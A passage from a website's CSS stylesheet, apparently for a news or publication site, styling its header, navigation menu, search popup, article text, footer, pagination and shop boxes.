    font-family: var(--font1);
    font-weight: 600;
    font-size: 14px;
}
.footer-copy.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
.footer-logo {
    width: 40px;
}
ul.article-date span {
    font-size: 18px;
}
footer a {
    color: #fff !important;
    font-size: 14px;
}
.footer .social-icons a{
	font-size: 30px;
}
.fixed {
	position: fixed;
	top:0; left:0;
	width: 100%;
	z-index:9999;

 }



.publication-popup .modal-dialog {
	width: 500px;
    -webkit-transform: translate(0,0)!important;
    transform: translate(0,0)!important;
    min-height: calc(100% - (1.75rem * 2));
    margin: 0 auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.publication-popup .publication-content {
   padding: 1rem;
    position: relative;
    /*background: linear-gradient(#208ab3, #063461);*/
    border-radius: 4px;
}
.publication-popup .inner-section {
    background: #fff;
    padding: 1rem 1rem;
    text-align: center;
}
.publication-popup a.subscribe-bttn {
    margin-right: 20px;
    padding: 10px 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #005fa6;
    display: inline-block;
    text-decoration: none;
    text-transform: capitalize;
}
.publication-popup .inner-section p{
	font-size: 17px;
    margin-bottom: 20px;
    line-height: 21px;
    font-weight: 500;
    font-family: var(--font1);
}
.publication-popup button.close {
    background: linear-gradient(#208ab3, #063461);
    border-radius: 50%;
    cursor: pointer;
    font-size: 22px;
    height: 35px;
    opacity: 1;
    position: absolute;
    right: -18px;
    top: -20px;
    width: 35px;
    z-index: 9999;
    color: #fff;
    outline: none;
    text-shadow: none;
    font-size: 18px;
}
button.btn.btn-info.popup-btn {
    border: none;
    outline: none;
    background: #005fa6;
    font-size: 14px;
    display: none!important;
}


@media screen and (max-width: 768px) {
	h1.posttitle {
		font-size: 18px;
	}
	.modal-dialog.modal-dialog-centered.pop-up {
    width: 91%;
    }
    .publication-popup .modal-dialog {
    width: 100%;}


}


/*---------------------------------------
   Header Styles         
-----------------------------------------*/

.topbar {
	padding: 13px 15px 10px;
	margin: 0;
	overflow: hidden;
	position: relative;
	display: block;
}

.topbar,
.topbar a {
	color: #fff;
}

.top-menu ul {
	margin-bottom: 0;
}

.top-menu ul li {
	padding: 1px 5px 0;
	display: inline-block;
}

.box li:before,
.top-menu ul li:after {
	content: "\f142";
	color: #b5b5b5;
	padding-left: 12px;
	font-family: 'FontAwesome';
}

.top-menu ul li:last-child:after {
	content: "" !important;
}

.social-icons span {
	color: #000;
	text-align: center;
	font-size: 20px;
	background: #fff;
	width: 34px;
	height: 34px;
	line-height: 34px;
	display: inline-block;
}

.footer .social-icons {
	padding-bottom: 5px;
}

.about-widget .social-icons span a {
	display: block !important;
	width: 100% !important;
	background: none !important;
}

.footer .social-icons span {
	color: #fff;
	background: #222;
}
.footer-copyright .footer-copy{
	color:#fff;
	font-size: 14px;
}
.social-icons .social-facebook:hover {
	background: #3b5998;
}

.social-icons .social-google-plus:hover {
	background: #D34836;
}

.social-icons .social-twitter:hover {
	background: #00aced;
}

.social-icons .social-pinterest:hover {
	background: #C92228;
}

.social-icons .social-linkedin:hover {
	background: #4875B4;
}

.social-icons .social-youtube:hover {
	background: #cc181e;
}

.social-icons .social-instagram:hover {
	background: #4E433C;
}

.social-icons .social-tumblr:hover {
	background: #2B4964;
}

.social-icons .social-flickr:hover {
	background: #FE0883;
}
.social-icons .social-rss:hover {
    background: #FF4500;
}

.header {
	background-color: #fff;
	padding: 30px 15px 10px;
}

.logo-wrapper {
	padding: 10px 0 0;
}

.searchbox {
	bottom: 0;
	float: right;
	line-height: 48px;
	min-width: 54px;
	overflow: hidden;
	position: relative;
	background: #222;
	right: 0 !important;
	width: 0;
	-webkit-transition: width 0.3s;
	-moz-transition: width 0.3s;
	-ms-transition: width 0.3s;
	-o-transition: width 0.3s;
	transition: width 0.3s;
}

.searchbox-input {
	top: 0;
	right: 0;
	border: 0;
	outline: 0;
	background: #333;
	width: 100%;
	line-height: 36px;
	height: 35px;
	margin: 0;
	padding: 0px 55px 0px 20px;
	font-size: 12px;
}

.searchbox-icon,
.searchbox-submit {
	width: 54px;
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	font-family: verdana;
	font-size: 15px;
	right: 0;
	padding: 0;
	margin: 0;
	border: 0;
	outline: 0;
	text-align: center;
	cursor: pointer;
	color: #fff;
	background: #222;
}

/* serach-box */
.btn-search{
	padding-right: 30px;
	font-size: 20px;
	color: #fff;
}
.btn-search-style-1 i{
	margin-top:15px;
	color: #fff;
}
.btn-search-style-1 i:hover{
	margin-top:15px;
	color: #fff;
}
 /* search popup start  */
.td-search-popup.active .search-form {
	visibility: visible;
	opacity: 1;
	width: 25%;
	z-index: 9999;
}
.td-search-popup .search-form {
	width: 35%;
	position: absolute;
	position: fixed;
	top: 50%;
	left: 50%;
	transition: all 0.4s ease;
	visibility: hidden;
	opacity: 0;
	transform: translate(-50%, -50%);
	z-index: 999;
}

.td-search-popup .search-form .form-group .form-control {
	border: none;
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px;
	height: 57.2px;
	padding: 0 75px 0 25px;
	border-radius:5px;
	background: #f7f9fb;
	color:#222 !important;
	font-size:18px !important;
}

.td-search-popup .search-form .form-group .form-control:hover,
.td-search-popup .search-form .form-group .form-control:focus,
.td-search-popup .search-form .form-group .form-control:active {
	outline: 0;
	box-shadow: none;
}
.td-search-popup .search-form .submit-btn {
	position: absolute;
	right: 0;
	top: 0px;
	width: 60px;
	height: 57px;
	border: 0;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	transition: all 0.4s ease;
	padding: 0;
	text-align: center;
	cursor: pointer;
	color: #fff;
	background: #0C4DA2;
	font-size: 20px;
}
.td-search-popup .search-form .submit-btn:hover,
.td-search-popup .search-form .submit-btn:focus,
.td-search-popup .search-form .submit-btn:active {
	outline: 0;
	box-shadow: none;
}

.body-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	display: block;
	background: rgba(0, 0, 0, 0.95);
	z-index: 999;
	content: "";
	left: 0;
	top: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 0.4s ease;
	
}
.body-overlay.active {
	visibility: visible;
	opacity: 0.97;
}
#close-btn{
   position: fixed;
   top: 1em;
    right: 1em;
    color: #fff;
    cursor: pointer;
    font-size:25px;
}


/* serach-box  end*/
.navbar-default .main-menu-section:hover{
	background:none !important;
}


input[type="search"] {
	color: #fff;
}

.soundcould {
	width: 100%;
	border: 1px solid #ebebeb;
	height: auto;
}

.searchbox-open {
	width: 100%;
}

.j-menu {
	background-color: #fff;
	border: 0;
	position: relative;
	margin-top: 15px;
	z-index: 100;
}

.navbar-brand {
	color: #fff !important;
	float: left;
	font-size: 20px;
	height: 53px;
	line-height: 53px;
	padding: 0 10px 0 0;
	position: relative;
	text-align: center;
	top: 1px;
	width: 37px;
}

.navbar-default {
	background: #222;
	border-radius: 0 !important;
	margin-top: 0px;
}

.navbar-nav,
.subpage .navbar-nav {
	float: left;
	margin: 0;
	max-width: 100%;
}

.dropdown-menu ul {
	max-width: 100% !important;
}

.subpage .navbar-nav li {
	margin: 0;
	font-size: 1em;
	line-height: 1.2em;
}

.navbar-default .dropdown-menu {
	box-shadow: none !important;
	border-color: #f5f5f5;
}

.navbar-default .WhiteRounded i {
	color: #222;
}

.navbar-default .dropdown-menu,
.navbar-default .dropdown-menu li a {
	color: #fff;
}

.navbar-collapse {
	padding: 0;
	border-bottom: 0 solid #fff !important;
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	padding-left: 32px;
	text-indent: -6px;
	line-height: 18px;
}

.navbar-nav>li>a {
	padding-bottom: 15px;
	font-size: 16px;
	color: #fff !important;
	font-weight: normal;
	letter-spacing: 0.5px;
	bottom: -3px !important;
	font-family:var(--font1);
	font-weight:600;
	/* text-transform: uppercase; */
}

.navbar-default .navbar-nav li a {
	background-color: transparent !important;
	cursor: pointer;
}

.navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav li a:focus,
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	background-color: transparent !important;
	border-bottom: 3px solid #fff;
}

.navbar-default .dropdown-menu li a:focus,
.navbar-default .dropdown-menu li a:hover {
	border: none;
}

.navbar>.container .navbar-brand,
.navbar>.container-fluid .navbar-brand {
	margin-left: 0 !important;
}

.navbar-default .nav,
.navbar-default .collapse,
.navbar-default .dropup,
.navbar-default .dropdown {
	position: static;
	/* background:#333; */
}

.navbar-default .container {
	position: relative;
}

.navbar-default .dropdown-menu {
	left: auto;
}

.navbar-default .yamm-content {
	padding: 30px;
}

.navbar-default .yamm-fw .dropdown-menu {
	left: 0 !important;
	right: 0;
	margin-left: 0;
}

.progress-bar.nblue,
.navbar-default li.nblue:hover,
.navbar-default li.nblue li,
.navbar-default .dropdown .nblue {
	max-width: 100%;
	background-color: #005fa6 !important;
}

.yamm-content .widget {
	padding: 0;
	margin: 0;
}

.contactOP a {
	color: #005fa6;
}

.yamm-content,
.yamm-content .widget,
.yamm-content .widget .thumb {
	position: relative;
}

.yamm-content .widget .title h4 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 400;
}

.navbar-default .dropdown-menu li {
	padding: 9px 4px;
	/*border-bottom:1px solid #fff;*/
}

.yamm-content .box li {
	/* padding:3px 6px; */
	position: relative;
	border-bottom: 1px solid #fff;
}

.navbar-default .dropdown-menu li a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	font-weight: 300 !important;
	letter-spacing: 0.6px;
	font-weight:600;
	font-family:var(--font1);
}

#paging {
	text-align: right;
	display: block;
	width: 99%;
}

li.control,
#paging li {
	display: inline-block;
	padding: 3px 8px;
}

#payment label {
	border: 1px solid #ededed;
	padding: 15px 40px !important;
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	vertical-align: middle;
}

.cart_title {
	padding-top: 30px;
	display: inline-block;
}

table .form-inline .form-control {
	width: 50px;
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td,
.yamm-content .box li a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	/*  text-transform: uppercase; */
}

.yamm-content .box li i {
	right: 0;
	clear: both;
	top: 10px;
	display: block;
	position: absolute;
}

.navbar-default .dropdown-menu li:last-child,
.yamm-content .box li:last-child {
	border-bottom: 0 solid #fff;
}

.yamm-content .box li:before {
	content: "\f105";
	color: #fff;
	padding-right: 10px;
	font-family: 'FontAwesome';
}

.nav .label {
	margin-left: 5px;
	padding: 0.1em 0.8em;
}

.box-description {
	font-size: .85em;
	line-height: 1.15em;
}


/*---------------------------------------
   Advanced search                
-----------------------------------------*/

h2 {
	font-size: 22px;
}

label {
	font-weight: normal;
}

.post .row {
	padding: 0px !important;
	margin: 0px !important;
}

.advsea-highlight-1 {
	color: #ea4e15;
}

.advsea-result h6,
.row {
	padding: 0px !important;
	margin: 0px !important;
}

div.advsea-result div {
	margin: 3px 0px !important;
}

.border-top {
	border-top: solid 1px #EBEBEB !important;
}

.border-bottom {
	border-bottom: 1px solid #EBEBEB !important;
}

.border-both {
	border-top: solid 1px #EBEBEB !important;
	border-bottom: solid 1px #EBEBEB !important;
}


/*.article:hover{
    background: #FAFAFA;
}
*/

.as0_advsea-search {
	height: inherit !important;
	line-height: inherit !important;
}

.form.advsea-form fieldset {
	margin: 0px !important;
}

.small {
	font-size: 14px;
}

.article p,
.subpage p {
	margin-bottom: 10px;
}

.search-text {
	margin: 0px 0px 0px !important;
	color: #888 !important;
	font-size: 14px;
}

.center-block {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.input-group .icon-addon .form-control {
	border-radius: 0;
}

.icon-addon {
	position: relative;
	color: #555;
	display: block;
}

.icon-addon:after,
.icon-addon:before {
	display: table;
	content: " ";
}

.icon-addon:after {
	clear: both;
}

.icon-addon.addon-md .glyphicon,
.icon-addon .glyphicon,
.icon-addon.addon-md .fa,
.icon-addon .fa {
	position: absolute;
	z-index: 2;
	left: 10px;
	font-size: 14px;
	width: 20px;
	margin-left: -2.5px;
	text-align: center;
	padding: 10px 0;
	top: 1px
}

.icon-addon.addon-lg .form-control {
	line-height: 1.33;
	height: 46px;
	font-size: 18px;
	padding: 10px 16px 10px 40px;
}

.icon-addon.addon-sm .form-control {
	height: 30px;
	padding: 5px 10px 5px 28px;
	font-size: 12px;
	line-height: 1.5;
}

.icon-addon.addon-lg .fa,
.icon-addon.addon-lg .glyphicon {
	font-size: 18px;
	margin-left: 0;
	left: 11px;
	top: 4px;
}

.scroll-left {
	height: 50px;
	overflow: hidden;
	position: relative;
}

span.my-calander {
	display: block;
	margin-top: 0!important;
	padding-left: 5px;
	font-family:var(--font1);
	font-size: 16px;
}

.scroll-left p {
	position: absolute;
	width: 1580px;
	height: 100%;
	margin: 0;
	line-height: 20px;
	text-align: center;
	/* Starting position */
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
	/* Apply animation to this element */
	-moz-animation: scroll-left 45s linear infinite;
	-webkit-animation: scroll-left 45s linear infinite;
	animation: scroll-left 45s linear infinite;
}


/* Move it (define the animation) */

@-moz-keyframes scroll-left {
	0% {
		-moz-transform: translateX(100%);
	}
	100% {
		-moz-transform: translateX(-100%);
	}
}

@-webkit-keyframes scroll-left {
	0% {
		-webkit-transform: translateX(100%);
	}
	100% {
		-webkit-transform: translateX(-100%);
	}
}

@keyframes scroll-left {
	0% {
		-moz-transform: translateX(100%);
		/* Browser bug fix */
		-webkit-transform: translateX(100%);
		/* Browser bug fix */
		transform: translateX(100%);
	}
	100% {
		-moz-transform: translateX(-100%);
		/* Browser bug fix */
		-webkit-transform: translateX(-100%);
		/* Browser bug fix */
		transform: translateX(-100%);
	}
}

.icon-addon.addon-md .form-control,
.icon-addon .form-control {
	padding-left: 30px;
	float: left;
	font-weight: normal;
}

.icon-addon.addon-sm .fa,
.icon-addon.addon-sm .glyphicon {
	margin-left: 0;
	font-size: 12px;
	left: 5px;
	top: -1px
}

.icon-addon .form-control:focus+.glyphicon,
.icon-addon:hover .glyphicon,
.icon-addon .form-control:focus+.fa,
.icon-addon:hover .fa {
	color: #2580db;
}

.lists {
	width: 100%;
	overflow: hidden;
	position: absolute;
	background-color: rgba(0, 0, 0, .6);
	color: #fff;
	bottom: 0;
	display: flex;
}

.lists a,
.lists div {
	transition: .2s color;
	padding: 10px 40px;
	min-width: 22%;
	font-size: 1.5em;
	background: rgba(0, 0, 0, .1);
	float: left;
	display: block;
	color: #eee;
}

.lists a:hover {
	background:  #19b9e7
}

.listranking {
	border-bottom: 1px #ccc solid !important;
	margin-bottom: 16px !important;
}

.btn-listranking {
	height: 40px;
	margin: 0 1px;
	padding: 8px 20px;
	/* vertical-align: middle; */
	background: linear-gradient(#eee, #fcfcfc, #eee);
	border: 0;
	color: #333;
	display: block;
	float: left;
	border-radius: 8px 8px 0 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 1.1em;
}

.btn-listranking-active {
	background: linear-gradient(#9ab, #bcd, #bcd, #bcd, #fff);
	border: 1px solid #ccc;
	color: #333;
	margin-bottom: -1px;
	margin-top: 1px;
	border-bottom: 1px #fff solid;
}


/*---------------------------------------
   Footer                
-----------------------------------------*/

.footer {
	background-color: #222;
	padding: 30px 0px;
	margin-top: 50px;
	float: left;
}

.copyrights {
	padding: 20px 15px 10px;
	margin: 0;
	overflow: hidden;
	position: relative;
	display: block;
}

.footer-menu li {
	display: inline-block;
	padding-left: 10px;
	margin-top: 4px;
}

.footer-menu li a,
.copymessage {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	text-transform: uppercase;
	font-size: 14px !important;
	font-weight: 400 !important;
	padding-top: 5px;
	letter-spacing: 0.6px;
	color: #fff;
}


/*---------------------------------------
   Post Styles         
-----------------------------------------*/

body#error404 {
	background: #212121;
	padding-top: 20%;
	text-align: center;
}

body#error404 h1 {
	color: #FFF!important;
	font-weight: bold;
	font-size: 400%
}

body#error404 p {
	margin-bottom: 30px;
	font-size: 21px;
}

body#error404 i,
body#error404 p,
body#error404 a {
	color: #fff!important;
}

body#error404 a {
	border-color: #3F3F3F;
}

body#error404 a:hover {
	border-color: #FFF;
}

/* .container {
	width: 100%;
} */

.article-img-full {
	height: calc(60%);
	max-height: 530px;
	margin-top: -40px;
	margin-bottom: 30px;
	align-self: flex-end;
	padding-bottom: 5%;
	padding-left: 17.6%;
	color: #fff;
	width: 100%;
}

.article-img-full p {
	text-shadow: #000 1px 1px 8px;
}

.article-img-full a {
	color: #fff;
}

.headline {
	position: relative;
	z-index: 10;
	color: #fff;
	text-shadow: #000 1px 1px 8px;
	padding-top: 25%;
	padding-right: 18%;
}

.darken {
	top: auto;
	bottom: -15%;
	height: calc(60%);
	max-width: 100vw;
	width: 100vw;
	margin-left: -17.6%;
	position: absolute;
	/* margin-left: calc(-50vw + 50%); */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#75000000', GradientType=0);
	background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .3) 30%, rgba(0, 0, 0, .5) 70%, transparent);
}

.banner-wrapper {
	margin: 20px 0 !important;
}

.banner-wrapper img {
	width: 100%;
	height: auto;
}

.tablive-thumb .img-responsive {
	/* max-height: 120px; */
	height:auto;
}

.article-description {
	font-size: 1.35em;
	color: #777;
	/* margin-bottom: 0px !important; */
}

.article-description+p::first-letter {
	font-size: 350%;
	margin: 9px 0 -10px;
	padding: 0 12px 0 0;
	height: .7em;
	line-height: .85em;
	float: left;
}

.article strong {
	font-weight: bold;
}

.article p,
.subpage p {
	margin-bottom: 18px;
    font-size: 1.1em;
    max-width: 760px;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 19px;
    color: #000;
    text-align: justify;
	line-height:30px;

}
.article-description{
	font-style: italic;
}
 p i{
	font-style:italic;
}
.article_post ol {
	list-style-type: none;
  counter-reset: liCounter;
}
.article_post ol li {
	position: relative;
	margin-left: 1.5em; 
  }
  .article_post ol li:before {
	counter-increment: liCounter;
	content:counter(liCounter) ". "; /* Using an arrow for decoration here */
	position: absolute;
	left: -30px;
	top: 0;
  }
.ul_1 li{
	font-family: var(--font1);
    font-weight: 500;
    font-size: 16px !important;
    color: #000;
    text-align: justify;
    line-height: 26px !important;
}
.article li,
.subpage li,
.article td,
.subpage td {
	font-size: 1.1em;
	line-height: 31px;
	margin-bottom: 8px;
	max-width: 1135px;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 19px;
    color: #000;
    margin-bottom: 10px;
}

.article ul,
.subpage ul {
	margin-left: 20px;
	margin-bottom: 18px;
}

/* .article .navbar-header,
.subpage .navbar-header {

} */

.article h6 {
	text-transform: capitalize;
}


/* changing this value to 100% on 27-12-2018 to avoid responsive issue on many articles
.article a img { max-width:760px;} */


 /* .article a img{
	width:100% !important;
} */
.content .figure img{
	width:100%;;
}
.article a img {
	max-width: 100%;
	width: 280px ;
}
.publication-sidepanel {
	font-size: .8em;
	background: #f1f1f1;
	padding: 22px;
	line-height: 1.6em;
	box-shadow: 2px 2px 5px #888888;
	border-radius: 8px;
}

.publication-sidepanel p {
	margin-bottom: 20px;
}

.bxslider {
	list-style: none;
}

.bxslider li {
	display: inline-block;
	width: 20%;
	margin: 5px 8px;
}

.bxslider .link img {
	width: 100%;
	height: auto;
}


/*.article p:nth-child(3)::before {
    content: "Stay current on your favorite topics" attr(class);
    display:block;
    height:auto;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    width:200px;
    float:left;
    margin:10px 10px 10px -50px;
    padding:10px;
} */


/*.floating-box {
    display:block;
    height:auto;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    width:250px;
    font-size:1.3em;
    float:left;
    margin:10px 10px 10px -80px;
    padding:16px;
}*/

.floating-box {
	display: block;
	height: auto;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	/*width:250px;*/
	font-size: 1.3em;
	/*float:left;*/
	margin: 0px;
	padding: 16px;
}

.article .content {
	margin-bottom: 60px;
}

#addThisBox {
	display: block;
	width: 100%;
	height: 10px;
	float: left;
}

.jobwrapper {
	font-size: .8em;
	width: 100% !important;
}

.jobwrapper h3 {
	font-size: 1.8em;
}

.jobleftpanel {
	text-align: left;
	width: 65% !important;
}

.jobrightpanel {
	text-align: left;
	width: 23% !important;
}

.ditto_summaryPost a {
	color: #1b1b1b !important;
    font-family: var(--font2);
    line-height: 20px;
    font-size: 15px;
}

.ditto_summaryPost a:hover {
	color: #005fa6 !important;
}

.sponsored-links {
	list-style: none;
}

.sponsored-links li {
	display: inline-block;
	margin: 5px 15px;
	cursor: pointer;
}

.pr-list li {
    line-height: 26px;
    margin-bottom: 12px;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 8px;
    display: inline-flex;
    width: 100%;
    color: var(--colorcode) !important;
    font-size: 16px;
    vertical-align: middle;
    font-family: var(--font1);
    font-weight: 500;
    text-decoration: none;
}
.pr-list li div {
	float: left;
	display: block;
	min-width: 110px;
}

.category-title,
.category-title p {
	font-size: 1.2em;
	line-height: initial;
	color: black;
	/* font-family:Oswald,Helvetica,Arial,sans-serif; */
	font-family: Georgia, "Times New Roman", Times, serif;
}

.slides li {
	height: 480px;
	background-repeat: no-repeat !important;
	background-size: cover !important;
	background-position: center right !important;
	width: 100%;
	background-color: #000;
}

.post-thumb-cate {
	width: auto;
	max-width: 40%;
	background: #005fa6;
	background: -webkit-linear-gradient(left, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* For Firefox 3.6 to 15 */
	background: linear-gradient(to right, rgba(0, 95, 166, 1), rgba(0, 95, 166, 0));
	/* Standard syntax */
	display: block;
	padding: 5px 18px;
	color: #fff;
	font-size: .85em;
	margin-top: 10px;
	position: absolute;
	top: 0;
}

.post-thumb {
	height: auto;
	width: 100%;
	overflow: hidden;
	position: absolute;
	color: #fff;
	/* padding: 15px; */
	bottom: 0;
}

.post-thumb a,
.post-thumb-cate a {
	color: #ddd;
}

.post-thumb a:hover,
.post-thumb-cate a:hover {
	color: #fff !important;
	text-shadow: 2px 2px 1px #000;
}

.post-thumb h1 {
	padding: 0px 25px 25px;
	font-size: 42px !important;
	line-height: 50px;
	margin-top: 3px;
	color: #fff;
	font-weight: 500 !important;
	text-shadow: 2px 2px 1px rgba(0, 0, 0, 0.46);
	font-family: Bower, Georgia, "Times New Roman", Times, serif;
	position: relative;
}


.post-thumb::before{
	position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    content: "";
	background-image: -webkit-linear-gradient(-90deg, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.01) 0%, black 100%);
}
/* 
@font-face {
	font-family: 'Bower';
	font-weight: 500;
	font-style: normal;
} */

.post-thumb p {
	font-size: 1em;
	line-height: 1.5em;
	padding-bottom: 15px;
	font-weight: normal;
	margin: auto;
}

.gridshop {
	list-style: none;
}

#viewcontrols {
	position: absolute;
	right: 0;
	bottom: 10px;
	z-index: 10;
}

#viewcontrols a {
	color: #222;
	padding: 0 4px;
	font-size: 24px;
	cursor: pointer;
}

#viewcontrols a:hover {
	color: #333;
}

#viewcontrols .active {
	color: #333;
}

.gridvideo .post-wrap .title h4 {
	font-size: 18px;
}

.review-post h4 {
	font-size: 16px;
}

.shop-meta h3 {
	font-size: 24px;
}

.grid .col-md-12,
.list .col-md-12,
.grid .col-md-6,
.list .col-md-6 {
	padding-left: 0 !important;
	padding-right: 0 !important;
}

.page-header {
	padding: 0;
	position: relative;
	margin: 0 0 20px !important;
	border-bottom: 0 solid #ddd;
	background: #fff;
	width: 100%;
}

.page-header .category-title {
	padding: 0;
	margin-bottom: 0;
	width: 100%;
}

.page-header .category-title h3 {
	font-size: 38px !important;
}

.mini-sidebar .widget-title {
	padding: 0 10px !important;
}

.mini-sidebar .widget-title h3 {
	font-size: 20px;
}

.widget .nav-tabs,
.widget .nav-tabs li:last-child,
.widget .nav-tabs>li>a,
.widget .nav-tabs>li>a:hover {
	border: none !important;
	/* box-shadow: none !inline-block; */
	background: transparent !important;
}

.mini-post-wrap h4 {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'avenir-oblique', sans-serif; */
	font-size: 1.09em !important;
	margin: 15px 0 3px !important;
	text-transform: initial;
	line-height: 1.2em;
	font-family: var(--font1);
    font-weight: 800 !important;
    font-size: 17px!important;
}

.cat_widget_wrapper {
	margin: 10px 0 30px;
}

.cat_widget {
	border: 3px solid #fff;
}

.cat_widget .magnifier .buttons {
	top: 38%
}

.cat_widget img {
	width: 100%;
}

.cat_widget h3 {
	font-size: 18px;
	color: #fff !important;
	padding-top: 7px;
	text-align: center;
	text-transform: uppercase;
}

.cat_widget .entry {
	display: block;
	position: relative;
}

.pagination>li>a,
.pagination>li>span {
	background-color: #fff;
	border: 2px solid #222;
	color: #b2b2b2;
	font-size: 18px;
	margin-left: 10px;
	padding: 8px 14px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span,
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	border-radius: 0;
}

.read-more a,
.watch-now a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'Oswald', sans-serif !important; */
	font-size: 14px !important;
	font-weight: 700 !important;
	padding-top: 5px;
}

.shop-tab .nav>li>a {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	font-size: 18px !important;
	padding: 20px 24px 20px 0 !important;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.related-products {
	padding-top: 20px;
	display: flex;
	flex-wrap: wrap;
}

.thumb {
	overflow: hidden;
}

div.thumbnails-shop {
	padding-top: 10px;
	zoom: 1
}

div.thumbnails-shop .entry {
	border: 1px solid #ffffff;
	float: left;
	width: 32%;
	margin-left: 0;
	margin-right: 1.34%
}

div.thumbnails-shop .magnifier .buttons {
	top: 40%;
}

.title h2 {
	font-size: 30px;
	color: #111;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.mini-title h3 {
	color: #111;
	font-size: 18px;
	font-weight: 400;
	text-transform: uppercase;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
}
/* 
.product-cats {} */

.product-cats li {
	display: inline-block;
}

.review_wrapper {
	margin: 50px 0;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	padding: 20px;
}

.review_wrapper h3 {
	margin: 0;
	color: #222;
}

.review_count {
	height: 100px;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: url("images/headbg.png") repeat-x scroll center top #222;
}

.review_count sup {
	font-size: 22px;
	font-weight: 300;
	margin-left: 3px;
	vertical-align: sub;
}

.review_count h2 {
	color: #fff;
	font-family: 'avenir-oblique', sans-serif;
	margin-bottom: 0;
	font-size: 46px;
	font-weight: bold;
}

.about_skills {
	position: relative;
	padding: 0;
}

.about_skills h4 {
	font-size: 14px;
	margin-top: 0;
	font-weight: bold;
	color: #333;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.progress-bar {
	background-color: #333;
}

.progress {
	height: 12px;
	margin-bottom: 13px;
	position: relative;
}

.percent {
	color: #333 !important;
	display: block !important;
	font-size: 13px !important;
	line-height: 12px !important;
	opacity: 1 !important;
	padding: 4px 0 !important;
	text-align: right !important;
	top: 5px !important;
	width: 73px;
	right: 0;
	position: absolute;
}

.single-post-mini {
	width: 282px !important;
}

.form-group span {
	color: #111;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif !important; */
	font-size: 16px;
	vertical-align: sub;
}

.mini-shop {
	width: 60px !important;
	margin-top: 10px;
	height: 36px !important;
	border: 2px solid #111 !important;
}

.shop-top {
	position: relative;
	margin-bottom: 20px
}

.shop-top .s {
	position: absolute;
	right: 0;
	top: 0;
}

.shop-top .form-control {
	margin-top: 20px !important;
}

.shop-box .WhiteRounded {
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.shop-box {
	padding-bottom: 20px;
	margin-bottom: 30px;
	background-color: #fafafa;
	text-align: center;
}

.shop-box.single-box,
.shop-box.single-box:hover {
	background: none !important;
}

.shop-box.single-box {
	padding-bottom: 0 !important;
}

.shop-box:hover del {
	color: #aaa !important;
}

.shop-box:hover .rating i,
.shop-box:hover span,
.shop-box:hover a {
	color: #fff;
}

.shop-wrap-single .rating i,
.shop-box .rating i {
	font-size: 18px !important;
	margin-top: 10px;
}

.shop-box span {
	font-size: 18px !important;
}

.shop-box:hover  h6{
	color: #fff;
}

.shop-box .ImageOverlayC:after,
.shop-box .ImageOverlayC:before,
.author-box .ImageOverlayArLeft:before,
.author-box .ImageOverlayArRight:after,
.author-box .ImageOverlayArLeft:after,
.author-box .ImageOverlayArRight:before,
.blog-standard-style .ImageOverlayArLeft:before,
.blog-standard-style .ImageOverlayArRight:after,
.blog-standard-style .ImageOverlayArLeft:after {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7)
}

.blog-standard-style .ImageOverlayArRight:before {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7)
}

.blog-standard-style .desc {
	margin: 10px 0 20px;
}

.author-box .desc,
